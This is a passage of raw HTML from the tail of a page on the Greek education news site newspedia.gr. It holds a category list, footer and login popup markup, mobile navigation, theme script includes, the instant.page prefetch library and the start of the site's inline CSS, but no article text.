	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-54202 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_692f4f761a6eb footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
		<div  class='jeg_social_icon_block socials_widget jnews_module_54202_3_692f4f761af1a nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_692f4f761b2dc footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_54202_4_692f4f761b5b0'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="5c4d132389">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="5c4d132389">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/%CE%B5%CE%BD%CF%86%CE%B9%CE%B1-2022-%CE%B1%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9-%CF%84%CE%B1-%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"54202","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, 